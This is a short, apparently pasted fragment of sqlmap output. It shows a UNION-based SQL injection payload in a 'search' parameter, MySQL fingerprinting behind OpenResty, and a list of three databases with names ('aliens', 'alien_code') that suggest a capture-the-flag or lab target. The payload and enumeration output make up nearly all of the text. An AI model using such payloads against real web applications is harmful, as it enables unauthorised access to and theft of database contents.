 Payload: search=hesperia_planum UNION ALL SELECT NULL
---
[21:34:01] [INFO] testing MySQL
[21:34:01] [INFO] confirming MySQL
[21:34:01] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.0
[21:34:01] [INFO] fetching database names
available databases [3]:
*] alien_code
*] aliens
*] information_schema
[21:34:01] [INFO] fetched data logged to text files under
[21:34:01] [WARNING] your sqlmap version is outdated